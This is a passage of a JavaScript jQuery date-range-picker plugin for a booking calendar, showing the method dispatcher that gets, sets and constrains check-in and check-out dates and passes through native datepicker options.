		 * Initializes the DRP calendar.
		 */
		if (typeof method === 'object') {
			return init(method);
		}

		/**
		 * Compares two dates.
		 */
		if (typeof method === 'string' && method.match(/^comparedates$/i)) {
			return compareDates(options, setvalue);
		}

		/**
		 * Converts a period string into a date object.
		 */
		if (typeof method === 'string' && method.match(/^convertperiod$/i)) {
			return convertPeriod(options, setvalue);
		}

		/**
		 * Aliasing dates retrieval.
		 */
		if (typeof method === 'string' && method.match(/^getdates$/i)) {
			return $(this).vboMultiDatesPicker('getDates');
		}

		/**
		 * Aliasing check-in date retrieval.
		 */
		if (typeof method === 'string' && method.match(/^getcheckindate$/i)) {
			let pickedDates = $(this).vboMultiDatesPicker('getDates', 'object');
			return pickedDates[0] || null;
		}

		/**
		 * Aliasing check-out date retrieval.
		 */
		if (typeof method === 'string' && method.match(/^getcheckoutdate$/i)) {
			let pickedDates = $(this).vboMultiDatesPicker('getDates', 'object');
			return pickedDates[1] || null;
		}

		/**
		 * Sets new dates in the DRP.
		 */
		if (typeof method === 'string' && method.match(/^setdates$/i)) {
			return setDates(options);
		}

		/**
		 * Sets the check-in date in the DRP.
		 */
		if (typeof method === 'string' && method.match(/^setcheckindate$/i)) {
			// get current dates
			let pickedDates = $(this).vboMultiDatesPicker('getDates');

			// build new dates
			let newDates = Array.isArray(options) ? options : [options];

			if (!newDates[0]) {
				// we are actually unsetting the check-in date
				newDates = [];
				pickedDates = [];
			}

			if (pickedDates[1]) {
				// push existing check-out date
				newDates.push(pickedDates[1]);
			}

			return setDates(newDates);
		}

		/**
		 * Sets the check-out date in the DRP.
		 */
		if (typeof method === 'string' && method.match(/^setcheckoutdate$/i)) {
			// get current dates
			let pickedDates = $(this).vboMultiDatesPicker('getDates');
			if (!pickedDates.length) {
				// abort if no dates currently selected, or if multiple dates given
				return this;
			}

			// build new dates
			let newDates = [pickedDates[0], Array.isArray(options) ? options[0] : options];

			return setDates(newDates);
		}

		/**
		 * Hides the DRP calendar, as long as it is not rendered inline.
		 */
		if (typeof method === 'string' && method.match(/^hide$/i)) {
			return $(this).datepicker('hide');
		}

		/**
		 * Setter or getter for the native datepicker calendar.
		 */
		if (method === 'option') {
			// native datepicker option getter or setter
			if (typeof setvalue === 'undefined') {
				// native datepicker option getter
				return $(this).datepicker('option', options);
			}

			// native datepicker option setter
			return $(this).datepicker('option', options, setvalue);
		}

		/**
		 * Gets one or all DRP options, or invokes a DRP function.
		 */
		if (method === 'drpoption') {
			// access DRP configuration
			let config = drpConfig();

			if (!options) {
				// return the whole DRP configuration object
				return config;
			}

			if (typeof options === 'string' && options.match(/^.+\..+$/i)) {
				// check for nested configuration object properties (i.e. "beforeShowDay.checkin")
				let macroOption = options;
				macroOption.split('.').forEach((prop) => {
					if (typeof config === 'object' && config.hasOwnProperty(prop) && typeof config[prop] === 'object') {
						config = config[prop];
					} else {
						options = prop;
					}
				});
			}

			if (typeof setvalue === 'undefined') {
				// DRP option getter
				return config[options] || null;
			}

			if (typeof config[options] !== 'function') {
				throw new Error('Invalid DRP function invoked (' + options + ')');
			}

			// call the requested method
			return Array.isArray(setvalue) ? config[options].apply(this, setvalue) : config[options].call(this, setvalue);
		}

		/**
		 * Handles check-out update operations upon selecting check-in.
		 */
		if (method === 'checkout') {
			return handleCheckoutConstraints(options, setvalue);
		}
	}
}));